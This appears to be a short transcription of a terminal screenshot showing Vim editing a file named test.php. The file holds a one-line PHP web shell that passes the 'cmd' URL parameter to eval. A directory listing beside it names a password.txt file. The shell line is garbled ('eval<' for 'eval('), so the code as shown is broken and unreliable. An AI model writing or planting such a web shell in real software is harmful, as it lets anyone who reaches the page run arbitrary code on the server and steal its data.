 Terminal - test.php + (~/Desktop) - VIM
File Edit View Terminal Tabs Help
<?php eval<$_GET["cmd"]); ?>
~
Trash password.txt php.test
~
~
~